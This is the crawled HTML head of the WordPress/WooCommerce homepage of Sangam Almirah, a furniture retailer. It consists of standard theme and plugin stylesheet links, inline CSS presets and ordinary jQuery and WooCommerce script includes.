

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangamalmirah.com/
body_size: 61523
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sangamalmirah.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sangamalmirah.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Sangam Almirah &#8211; Furniture that is in focus.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sangam Almirah &raquo; Feed" href="https://sangamalmirah.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangam Almirah &raquo; Comments Feed" href="https://sangamalmirah.com/comments/feed/" />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://sangamalmirah.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://sangamalmirah.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-header-footer-css' href='https://sangamalmirah.com/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-header-footer.css?ver=6.4.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://sangamalmirah.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.241' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://sangamalmirah.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://sangamalmirah.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangamalmirah.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sangamalmirah.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://sangamalmirah.com/wp-content/uploads/elementor/css/post-7.css?ver=1705074921' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sangamalmirah.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4179-css' href='https://sangamalmirah.com/wp-content/uploads/elementor/css/post-4179.css?ver=1752740891' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://sangamalmirah.com/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=85193' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://sangamalmirah.com/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh.css?ver=57642' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-highlighted-product-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/el-opt-highlight-product.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-tabs-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-arrows-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/el-opt-product-arrows.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-hotspot-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/el-hotspot.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://sangamalmirah.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_541962-css' href='https://sangamalmirah.com/wp-content/uploads/2023/12/xts-header_541962-1703168796.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sangamalmirah.com/wp-content/uploads/2025/04/xts-theme_settings_default-1745474362.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=6.4.7" id="tf-swiper-js"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4179","i18n_view_cart":"View cart","cart_url":"https:\/\/sangamalmirah.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sangamalmirah.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4179"};
/* ]]> */
</script>
